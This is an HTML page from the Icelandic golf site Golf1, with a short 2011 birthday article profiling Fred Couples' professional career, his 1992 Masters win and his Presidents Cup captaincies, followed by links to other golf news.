

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.golf1.is/afmaeliskylfingur-dagsins-fred-couples-3-oktober-2011/
body_size: 11478
content:
<!DOCTYPE html>
<html  xmlns:fb="http://ogp.me/ns/fb#" xmlns:og="http://ogp.me/ns#" lang="is-IS" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<title>  Afmæliskylfingur dagsins: Fred Couples &#8211; 3. október 2011</title>
	<meta name="description" content="  Afmæliskylfingur dagsins: Fred Couples &#8211; 3. október 2011 | " />
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<!--<meta name="viewport" content="width=device-width; initial-scale=1"/>-->
	<meta name="viewport" content="width=device-width; initial-scale=1, maximum-scale=1"/>	<link rel="icon" href="https://www.golf1.is/wp-content/themes/golf1/favicon.ico" type="image/x-icon" />
	<link rel="pingback" href="https://www.golf1.is/xmlrpc.php" />
	<link rel="alternate" type="application/rss+xml" title="Golf1" href="https://www.golf1.is/feed/" />
	<link rel="alternate" type="application/atom+xml" title="Golf1" href="https://www.golf1.is/feed/atom/" />
			<!--[if lt IE 9]>
		<script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
	<![endif]-->
		<link rel="stylesheet" type="text/css" media="all" href="https://www.golf1.is/wp-content/themes/golf1/reset.css" />
	<link rel="stylesheet" type="text/css" media="all" href="https://www.golf1.is/wp-content/themes/golf1/style.css" />
    <link rel="stylesheet" type="text/css" media="all" href="https://www.golf1.is/wp-content/themes/golf1/mobile.css" />
	<link rel="stylesheet" href="https://www.golf1.is/wp-content/themes/golf1/nivo-slider.css" type="text/css" media="screen" />
	<link href="https://www.golf1.is/wp-content/themes/golf1/prettyPhoto.css" rel="stylesheet"  type="text/css" media="screen" title="prettyPhoto main stylesheet" />
	<script type="text/javascript" src="https://www.golf1.is/wp-content/themes/golf1/js/jquery-1.4.3.min.js"></script>
	<script type="text/javascript" src="https://www.golf1.is/wp-content/themes/golf1/js/jquery.nivo.slider.js"></script>
	<script type="text/javascript" src="https://www.golf1.is/wp-content/themes/golf1/js/jquery.prettyPhoto.js"></script>
	<script type="text/javascript" src="https://www.golf1.is/wp-content/themes/golf1/js/swfobject.js"></script>
	<script type="text/javascript">
    $(window).load(function() {
        $('#banner').nivoSlider({effect:"fade",directionNav:false,manualAdvance:false,animSpeed:500,pauseTime:5000});
		$("a.icon_f").hover(function(){
			$("div.icon_f").css("z-index","10");
			$("div.icon_r").css("z-index","9");
		});
		$("a.icon_r").hover(function(){
			$("div.icon_r").css("z-index","10");
			$("div.icon_f").css("z-index","9");
		});
    });
	$(document).ready(function(){
   		/* portfolio gallery */
		$("a[rel^='prettyPhoto']").prettyPhoto({animationSpeed:'slow',theme:'facebook',slideshow:2000});
		
		$("#menubutton").click(function(){
			$(".menu .menu").toggle();
		});
		
	});
	</script>
	<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" hreflang="is-is" href="https://www.golf1.is/afmaeliskylfingur-dagsins-fred-couples-3-oktober-2011/" />
<link rel="alternate" hreflang="x-default" href="https://www.golf1.is/afmaeliskylfingur-dagsins-fred-couples-3-oktober-2011/" />
<link rel="alternate" type="application/rss+xml" title="Golf1 &raquo; Afmæliskylfingur dagsins: Fred Couples &#8211; 3. október 2011 Straumur athugasemda" href="https://www.golf1.is/afmaeliskylfingur-dagsins-fred-couples-3-oktober-2011/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.golf1.is/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.golf1.is%2Fafmaeliskylfingur-dagsins-fred-couples-3-oktober-2011%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.golf1.is/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.golf1.is%2Fafmaeliskylfingur-dagsins-fred-couples-3-oktober-2011%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.11.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.golf1.is/wp-includes/css/dist/block-library/style.min.css?ver=c4ab86d7894a370169c90184d92e9a30' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wpml-legacy-vertical-list-0-css' href='https://www.golf1.is/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-vertical/style.min.css?ver=1' type='text/css' media='all' />
<style id='wpml-legacy-vertical-list-0-inline-css' type='text/css'>
.wpml-ls-statics-shortcode_actions, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu, .wpml-ls-statics-shortcode_actions a {border-color:#cdcdcd;}.wpml-ls-statics-shortcode_actions a, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link, .wpml-ls-statics-shortcode_actions li:not(.wpml-ls-current-language) .wpml-ls-link, .wpml-ls-statics-shortcode_actions li:not(.wpml-ls-current-language) .wpml-ls-link:link {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:hover,.wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:focus, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link:hover, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link:focus {color:#000000;background-color:#eeeeee;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language > a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language:hover>a, .wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a:focus {color:#000000;background-color:#eeeeee;}
/*# sourceURL=wpml-legacy-vertical-list-0-inline-css */
</style>
<link rel='stylesheet' id='slb_core-css' href='https://www.golf1.is/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.9.4' type='text/css' media='all' />
<script type="text/javascript" src="https://www.golf1.is/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.golf1.is/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.golf1.is/wp-content/plugins/google-analyticator/external-tracking.min.js?ver=6.5.7" id="ga-external-tracking-js"></script>
<link rel="https://api.w.org/" href="https://www.golf1.is/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.golf1.is/wp-json/wp/v2/posts/1050" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.golf1.is/xmlrpc.php?rsd" />

<link rel="canonical" href="https://www.golf1.is/afmaeliskylfingur-dagsins-fred-couples-3-oktober-2011/" />
<link rel='shortlink' href='https://www.golf1.is/?p=1050' />
<meta name="generator" content="WPML ver:4.8.6 stt:1,3,26;" />

<!-- This site is using AdRotate v5.17.1 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 { margin:1px 1px 1px 1px; }
	.g-2 { margin:1px 1px 1px 1px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta property='og:type' content='article' />
<meta property='og:title' content='Afmæliskylfingur dagsins: Fred Couples – 3. október 2011' />
<meta property='og:url' content='https://www.golf1.is/afmaeliskylfingur-dagsins-fred-couples-3-oktober-2011/' />
<meta property='og:description' content='Frederick Steven Couples fæddist í dag fyrir 52 árum, í Seattle, Washington.  Fred gerðist atvinnumaður í golfi árið 1980. Á ferli sínum sem atvinnukylfingur hefir hann sigrað í 52 skipti, þ.á.m. 14 sinnum á PGA túrnum, 3 á Evrópumótaröðinni og í 5 skipti á Champions Tour. Einn frægasti sigur Fred er þegar hann vann Masters 1992, en það er eini risamótssigur hans, þó hann hafi orðið ofarlega í öðrum risamótum (T-3 á US Open 1991; T-3 á Opna breska 1991 og 2005 og í 2. sæti á PGA Championship 1990). Couples hefir verið í fréttunum að undanförnu vegna vals hans, sem fyrirliða liðs Bandaríkjanna á 2 kylfingum, sem hann á rétt á sem fyrirliði að velja á Presidents Cup 2011. Couples valdi sem kunnugt er Tiger Woods og Bill Haas í lið sitt. Fred Couples var einnig fyrirliði hins sigursæla   &lt;a href=&quot;https://www.golf1.is/afmaeliskylfingur-dagsins-fred-couples-3-oktober-2011/&quot; class=&quot;read-more&quot;&gt;Lesa meira&lt;/a&gt;' />
<meta property='og:site_name' content='Golf1' />
<meta property='fb:app_id' content='303229763027490' />
<meta property='og:locale' content='is_IS' />
<meta property='og:image' content='https://www.golf1.is/wp-content/uploads/2011/10/Fred-Couples.jpg' />
<link rel='image_src' href='https://www.golf1.is/wp-content/uploads/2011/10/Fred-Couples.jpg' />
<!-- Google Analytics Tracking by Google Analyticator 6.5.7 -->
<script type="text/javascript">
    var analyticsFileTypes = [];
    var analyticsSnippet = 'disabled';
    var analyticsEventTracking = 'enabled';
</script>
<script type="text/javascript">
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
	ga('create', 'UA-25928535-1', 'auto');
 
	ga('send', 'pageview');
</script>
<!-- ## NXS/OG ## --><!-- ## NXSOGTAGS ## --><!-- ## NXS/OG ## -->

<!-- START - Open Graph and Twitter Card Tags 3.3.7 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="is_IS"/>
  <meta property="og:site_name" content="Golf1"/>
  <meta property="og:title" content="Afmæliskylfingur dagsins: Fred Couples - 3. október 2011"/>
  <meta property="og:url" content="https://www.golf1.is/afmaeliskylfingur-dagsins-fred-couples-3-oktober-2011/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Frederick Steven Couples fæddist í dag fyrir 52 árum, í Seattle, Washington.  Fred gerðist atvinnumaður í golfi árið 1980. Á ferli sínum sem atvinnukylfingur hefir hann sigrað í 52 skipti, þ.á.m. 14 sinnum á PGA túrnum, 3 á Evrópumótaröðinni og í 5 skipti á Champions Tour.

Einn frægasti sigur Fre"/>
  <meta property="og:image" content="https://www.golf1.is/wp-content/uploads/2011/10/Fred-Couples.jpg"/>
  <meta property="og:image:url" content="https://www.golf1.is/wp-content/uploads/2011/10/Fred-Couples.jpg"/>
  <meta property="og:image:secure_url" content="https://www.golf1.is/wp-content/uploads/2011/10/Fred-Couples.jpg"/>
  <meta property="article:published_time" content="2011-10-03T12:00:13+00:00"/>
  <meta property="article:modified_time" content="2011-10-03T08:54:17+00:00" />
  <meta property="og:updated_time" content="2011-10-03T08:54:17+00:00" />
  <meta property="article:section" content="Fréttir"/>
  <meta property="article:publisher" content="https://www.facebook.com/golf1.is/"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="Afmæliskylfingur dagsins: Fred Couples - 3. október 2011"/>
  <meta itemprop="headline" content="Afmæliskylfingur dagsins: Fred Couples - 3. október 2011"/>
  <meta itemprop="description" content="Frederick Steven Couples fæddist í dag fyrir 52 árum, í Seattle, Washington.  Fred gerðist atvinnumaður í golfi árið 1980. Á ferli sínum sem atvinnukylfingur hefir hann sigrað í 52 skipti, þ.á.m. 14 sinnum á PGA túrnum, 3 á Evrópumótaröðinni og í 5 skipti á Champions Tour.

Einn frægasti sigur Fre"/>
  <meta itemprop="image" content="https://www.golf1.is/wp-content/uploads/2011/10/Fred-Couples.jpg"/>
  <meta itemprop="datePublished" content="2011-10-03"/>
  <meta itemprop="dateModified" content="2011-10-03T08:54:17+00:00" />
  <meta itemprop="author" content="Ragnheiður Jónsdóttir"/>
  <!--<meta itemprop="publisher" content="Golf1"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Afmæliskylfingur dagsins: Fred Couples - 3. október 2011"/>
  <meta name="twitter:url" content="https://www.golf1.is/afmaeliskylfingur-dagsins-fred-couples-3-oktober-2011/"/>
  <meta name="twitter:description" content="Frederick Steven Couples fæddist í dag fyrir 52 árum, í Seattle, Washington.  Fred gerðist atvinnumaður í golfi árið 1980. Á ferli sínum sem atvinnukylfingur hefir hann sigrað í 52 skipti, þ.á.m. 14 sinnum á PGA túrnum, 3 á Evrópumótaröðinni og í 5 skipti á Champions Tour.

Einn frægasti sigur Fre"/>
  <meta name="twitter:image" content="https://www.golf1.is/wp-content/uploads/2011/10/Fred-Couples.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.3.7 -->
	
 	
</head>

<body class="wp-singular post-template-default single single-post postid-1050 single-format-standard wp-theme-golf1 cat-1-id">
<div id="main"><!-- this encompasses the entire Web site -->
	<div id="header"><header>
		<div class="header_top"><a href="/"><img class="img_header" src="https://www.golf1.is/wp-content/themes/golf1/images/img_header.gif" alt="" /></a></div>
		<div class="menu">
        	<button id="menubutton"><span></span><span></span><span></button>
        
			<div class="menu"><ul>
<li class="page_item page-item-10"><a href="https://www.golf1.is/">Forsíða</a></li>
<li class="page_item page-item-85"><a href="/flokkur/frettir">Fréttir</a></li>
<li class="page_item page-item-9"><a href="/flokkur/greinar">Greinar</a></li>
<li class="page_item page-item-64"><a href="https://www.golf1.is/spjall/">Spjall</a></li>
<li class="page_item page-item-66"><a href="https://www.golf1.is/felagar/">Félagar</a></li>
<li class="page_item page-item-70"><a href="https://www.golf1.is/myndir/">Myndir</a></li>
<li class="page_item page-item-74"><a href="https://www.golf1.is/video/">Video</a></li>
<li class="page_item page-item-76"><a href="https://www.golf1.is/markadur/">Markaður</a></li>
<li class="page_item page-item-82"><a href="https://www.golf1.is/verslun/">Verslun</a></li>
<li class="page_item page-item-78"><a href="https://www.golf1.is/um-golf1/">Um Golf1</a></li>
</ul></div>
			
			<div class="language">
				<div id="flags_language_selector"><img src="https://www.golf1.is/wp-content/plugins/sitepress-multilingual-cms/res/flags/is.svg" height="11" alt="is" width="16" /><a href="https://www.golf1.is/en/"><img src="https://www.golf1.is/wp-content/uploads/flags/us.png" height="11" alt="en" width="16" /></a><a href="https://www.golf1.is/de/"><img src="https://www.golf1.is/wp-content/plugins/sitepress-multilingual-cms/res/flags/de.svg" height="11" alt="de" width="16" /></a></div>
			</div>
		</div>
	</header></div><!--#header-->
	<div class="container"><div id="content">
	<div id="maincontent">
						<div class="detail_pic">
					<img width="630" height="354" src="https://www.golf1.is/wp-content/uploads/2011/10/Fred-Couples-630x354.jpg" class="attachment-single size-single wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.golf1.is/wp-content/uploads/2011/10/Fred-Couples-630x354.jpg 630w, https://www.golf1.is/wp-content/uploads/2011/10/Fred-Couples-300x168.jpg 300w, https://www.golf1.is/wp-content/uploads/2011/10/Fred-Couples-129x73.jpg 129w, https://www.golf1.is/wp-content/uploads/2011/10/Fred-Couples-98x56.jpg 98w, https://www.golf1.is/wp-content/uploads/2011/10/Fred-Couples-160x90.jpg 160w, https://www.golf1.is/wp-content/uploads/2011/10/Fred-Couples.jpg 650w" sizes="(max-width: 630px) 100vw, 630px" />														</div>
																																<div class="detail_left" style='width:100%'>
					<span class="date">Ragnheiður Jónsdóttir | október. 3. 2011 | 12:00</span>
					<h1>Afmæliskylfingur dagsins: Fred Couples &#8211; 3. október 2011</h1>
					
					<p>Frederick Steven Couples fæddist í dag fyrir 52 árum, í Seattle, Washington.  Fred gerðist atvinnumaður í golfi árið 1980. Á ferli sínum sem atvinnukylfingur hefir hann sigrað í 52 skipti, þ.á.m. 14 sinnum á PGA túrnum, 3 á Evrópumótaröðinni og í 5 skipti á Champions Tour.</p>
<p>Einn frægasti sigur Fred er þegar hann vann Masters 1992, en það er eini risamótssigur hans, þó hann hafi orðið ofarlega í öðrum risamótum (T-3 á US Open 1991; T-3 á Opna breska 1991 og 2005 og í 2. sæti á PGA Championship 1990).</p>
<p>Couples hefir verið í fréttunum að undanförnu vegna vals hans, sem fyrirliða liðs Bandaríkjanna á 2 kylfingum, sem hann á rétt á sem fyrirliði að velja á Presidents Cup 2011. Couples valdi sem kunnugt er Tiger Woods og Bill Haas í lið sitt.</p>
<p>Fred Couples var einnig fyrirliði hins sigursæla Presidents Cup liðs Bandaríkjanna árið 2009.</p>
<p>Afmæliskylfingurinn okkar hefir uppnefnið „Boom Boom” vegna langra dræva sinna.  Hann var sjálfur í fréttunum í ágúst s.l. vegna þess að þá vann hann í fyrsta sinn Senior Player Championship.</p>
<p>Aðrir frægir kylfingar, sem eiga afmæli í dag eru m.a.: Jack Wagner, f. 3. október 1959; Ásta Sigurðardóttir, GOS, f. 3. október 1965 og Íris Dögg Steinsdóttir, GS, 3. október 1973</p>
					
				</div>
				<div class="detail_right" style='display:none'>
					
					<ul>
						
					</ul>
					<ul class="video_list">
						
					</ul>
				</div>
						<div class="adbar">
					<!-- Either there are no banners, they are disabled or none qualified for this location! -->				</div>
				<ul class="detail_list">
					<h2>Fleiri frettir af Golf1:</h2>
																	<li><span>ágúst. 31. 2024 | 20:00</span> <a href="https://www.golf1.is/golfgrin-a-laugardegi-8-2024/">Golfgrín á laugardegi (8/2024)</a></li>		
											<li><span>ágúst. 31. 2024 | 17:30</span> <a href="https://www.golf1.is/let-access-ragnhildur-ur-leik-gudrun-bra-enn-vid-keppni/">LET Access:  Ragnhildur úr leik &#8211; Guðrún Brá enn við keppni</a></li>		
											<li><span>ágúst. 31. 2024 | 16:00</span> <a href="https://www.golf1.is/afmaeliskylfingur-dagsins-elias-kristjansson-31-agust-2024/">Afmæliskylfingur dagsins: Elías Kristjánsson &#8211; 31. ágúst 2024</a></li>		
											<li><span>ágúst. 30. 2024 | 16:00</span> <a href="https://www.golf1.is/afmaeliskylfingur-dagsins-amanda-moltke-leth-30-agust-2024/">Afmæliskylfingur dagsins: Amanda Moltke-Leth – 30. ágúst 2024</a></li>		
											<li><span>ágúst. 30. 2024 | 05:52</span> <a href="https://www.golf1.is/islandsmot-golfklubba-golfklubbur-fjallabyggdar-islandsmeistari-i-3-deild-karla/">Íslandsmót golfklúbba: Golfklúbbur Fjallabyggðar Íslandsmeistari í 3. deild karla</a></li>		
											<li><span>ágúst. 30. 2024 | 05:30</span> <a href="https://www.golf1.is/unglingamotarodin-2024-eva-islandsmeistari-i-holukeppni-i-fl-17-18-ara-stulkna/">Unglingamótaröðin 2024: Eva Íslandsmeistari í holukeppni í fl. 17-18 ára stúlkna</a></li>		
											<li><span>ágúst. 29. 2024 | 23:00</span> <a href="https://www.golf1.is/askorendamotarod-evropu-24-4-islenskir-kylfingar-medal-keppenda-i-konopiska/">Áskorendamótaröð Evrópu ´24: 4 íslenskir kylfingar meðal keppenda í Konopiska</a></li>		
											<li><span>ágúst. 29. 2024 | 18:00</span> <a href="https://www.golf1.is/unglingamotarodin-2024-veigar-heidarsson-islandsmeistari-i-holukeppni-i-piltaflokki-17-18-ara/">Unglingamótaröðin 2024: Veigar Heiðarsson Íslandsmeistari í holukeppni í piltafl.17-18 ára</a></li>		
											<li><span>ágúst. 29. 2024 | 18:00</span> <a href="https://www.golf1.is/let-access-gudrun-bra-og-ragnhildur-medal-keppenda-a-get-golfing-womens-meistaramotinu/">LET Access: Guðrún Brá og Ragnhildur meðal keppenda á Get Golfing Womens meistara-   mótinu</a></li>		
											<li><span>ágúst. 29. 2024 | 17:00</span> <a href="https://www.golf1.is/hjordis-for-holu-i-hoggi/">Hjördís fór holu í höggi!</a></li>		
